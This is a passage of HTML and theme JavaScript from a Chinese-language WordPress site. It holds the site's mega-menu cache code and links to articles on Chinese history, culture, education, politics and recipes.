title=\"\u6269\u5145\u4e86X\u4e0a\u7684\u4e00\u7bc7\u5e16\u5b50\uff1a\u6211\u82b1\u4e86\u4e94\u5e74\u624d\u771f\u6b63\u770b\u61c2\u300a\u8096\u7533\u514b\u7684\u6551\u8d4e\u300b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E8%82%96%E7%94%B3%E5%85%8B%E7%9A%84%E6%95%91%E8%B5%8E.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6269\u5145\u4e86X\u4e0a\u7684\u4e00\u7bc7\u5e16\u5b50\uff1a\u6211\u82b1\u4e86\u4e94\u5e74\u624d\u771f\u6b63\u770b\u61c2\u300a\u8096\u7533\u514b\u7684\u6551\u8d4e\u300b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181057.html\/\"  rel=\"bookmark\" title=\"\u6269\u5145\u4e86X\u4e0a\u7684\u4e00\u7bc7\u5e16\u5b50\uff1a\u6211\u82b1\u4e86\u4e94\u5e74\u624d\u771f\u6b63\u770b\u61c2\u300a\u8096\u7533\u514b\u7684\u6551\u8d4e\u300b\">\u6269\u5145\u4e86X\u4e0a\u7684\u4e00\u7bc7\u5e16\u5b50\uff1a\u6211\u82b1\u4e86\u4e94\u5e74\u624d\u771f\u6b63\u770b\u61c2\u300a\u8096\u7533\u514b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180584.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud83d\udea8 \u5f53\u5bb6\u5ead\u5fc5\u987b\u5bf9\u6297\u6574\u4e2a\u56fd\u5bb6\u7684\u6559\u80b2\u673a\u5668\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%BD%93%E5%AE%B6%E5%BA%AD%E5%BF%85%E9%A1%BB%E5%AF%B9%E6%8A%97%E6%95%B4%E4%B8%AA%E5%9B%BD%E5%AE%B6%E7%9A%84%E6%95%99%E8%82%B2%E6%9C%BA%E5%99%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\ud83d\udea8 \u5f53\u5bb6\u5ead\u5fc5\u987b\u5bf9\u6297\u6574\u4e2a\u56fd\u5bb6\u7684\u6559\u80b2\u673a\u5668\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180584.html\/\"  rel=\"bookmark\" title=\"\ud83d\udea8 \u5f53\u5bb6\u5ead\u5fc5\u987b\u5bf9\u6297\u6574\u4e2a\u56fd\u5bb6\u7684\u6559\u80b2\u673a\u5668\">\ud83d\udea8 \u5f53\u5bb6\u5ead\u5fc5\u987b\u5bf9\u6297\u6574\u4e2a\u56fd\u5bb6\u7684\u6559\u80b2\u673a\u5668<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181352.html/"  rel="bookmark" class="td-image-wrap " title="定鼎华夏：黄帝为何要在荆山脚下铸鼎？——五千年文明的真正起点" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="定鼎华夏：黄帝为何要在荆山脚下铸鼎？——五千年文明的真正起点" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181352.html/"  rel="bookmark" title="定鼎华夏：黄帝为何要在荆山脚下铸鼎？——五千年文明的真正起点">定鼎华夏：黄帝为何要在荆山脚下铸鼎？——五千年文明&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181347.html/"  rel="bookmark" class="td-image-wrap " title="“黄帝采首山铜，铸鼎于荆山下”研究之一" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="“黄帝采首山铜，铸鼎于荆山下”研究之一" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181347.html/"  rel="bookmark" title="“黄帝采首山铜，铸鼎于荆山下”研究之一">“黄帝采首山铜，铸鼎于荆山下”研究之一</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181331.html/"  rel="bookmark" class="td-image-wrap " title="考证发现：扁鹊实为“扁鹊氏”一个在史书中隐没千年的医疗家族" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="考证发现：扁鹊实为“扁鹊氏”一个在史书中隐没千年的医疗家族" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181331.html/"  rel="bookmark" title="考证发现：扁鹊实为“扁鹊氏”一个在史书中隐没千年的医疗家族">考证发现：扁鹊实为“扁鹊氏”一个在史书中隐没千年的&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181323.html/"  rel="bookmark" class="td-image-wrap " title="善良與智慧，邪惡與愚蠢：歷史給了我們滿滿的劇透" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="#Moon #Venus #Jupiter...#Earth Good night." title="善良與智慧，邪惡與愚蠢：歷史給了我們滿滿的劇透" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181323.html/"  rel="bookmark" title="善良與智慧，邪惡與愚蠢：歷史給了我們滿滿的劇透">善良與智慧，邪惡與愚蠢：歷史給了我們滿滿的劇透</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181318.html/"  rel="bookmark" class="td-image-wrap " title="为什么这两门学科注定要被锁在笼子里？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么这两门学科注定要被锁在笼子里？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181318.html/"  rel="bookmark" title="为什么这两门学科注定要被锁在笼子里？">为什么这两门学科注定要被锁在笼子里？</a></div>            </div>
        </div>
